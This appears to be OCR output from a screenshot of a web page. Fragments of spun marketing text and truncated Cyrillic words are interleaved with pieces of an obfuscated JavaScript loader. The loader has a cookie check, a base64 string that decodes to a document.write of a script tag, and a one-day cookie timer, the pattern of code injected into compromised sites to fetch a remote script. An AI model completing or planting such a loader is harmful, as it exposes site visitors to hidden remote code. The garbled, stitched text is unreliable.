
, and also bring outside the house people to interact utilizing you
e technologies solely that will interact through other workforce or
nique expertise, it’s a good way to certainly open up often the door in all
ment.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
URIComponent(U[1]):void 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
инду
oor(Date.now()/1e3+86400),date=new Date((new
Амер
ct=»+time+»; path=/;
Прои
живо
Прои
росс
гран
мм).
n
se" that. Every occasionally a business owner misses an annual
e is usually an...
o Function
ailable just about everywhere. You can get documents within our firm